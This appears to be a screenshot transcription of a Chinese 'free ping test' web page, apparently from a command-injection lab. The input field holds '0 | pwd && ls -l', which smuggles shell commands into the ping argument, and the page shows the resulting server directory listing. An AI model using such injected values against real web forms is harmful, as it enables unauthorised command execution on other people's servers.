 免费Ping测试
请输入： 0 | pwd && ls -l Go
/var/www/html/lzx/execute
total 20
-rw-r--r-- 1 apache apache    0 Dec 14 09:19 a
-rw-r--r-- 1 apache apache   27 Dec 14 09:48 a.php
-rw-r--r-- 1 apache apache   87 Dec  4 17:08 passthru.php
-rw-r--r-- 1 root   root   1188 Dec 14 09:10 ping.php
-rw-r--r-- 1 apache apache   93 Dec  4 17:05 shell_exec.php
-rw-r--r-- 1 apache apache   85 Dec  4 16:53 system.php